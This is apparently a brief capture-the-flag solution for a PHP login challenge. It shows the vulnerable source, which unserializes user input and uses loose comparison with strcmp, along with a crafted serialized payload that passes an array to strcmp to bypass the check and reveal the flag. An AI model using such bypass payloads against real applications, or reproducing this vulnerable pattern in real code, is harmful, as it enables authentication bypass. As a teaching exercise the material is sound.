 127.0.0.1:1080/login.php?give_me=a:3:{s:7:"replace";a:0:{}s:8:"username";s:15:"flag_is_my_life";s:8:"password";s:26:"I_won%27t_tell_you_it%27s_here";}
<?php
ini_set("display_errors",On);
error_reporting(E_ALL);
highlight_file(__file__);
$username = "flag_is_my_life";
$password = "I_won't_tell_you_it's_here";
$replacement = "Unless you trade in gold";
include "flag.php";
$give_me = isset($_GET['give_me'])? $_GET['give_me']: "" ;
$data = unserialize($give_me);
if ($data['username']==$username&&$data['password']==$password&&strcmp($data['replace'], $replace)==0){
echo $flag;
}else{
echo "Flag is my life, you can't take it from me!";
}
?>
Notice: Undefined variable: replace in /var/www/html/login.php on line 11
Warning: strcmp() expects parameter 1 to be string, array given in /var/www/html/login.php on line 11
flag{}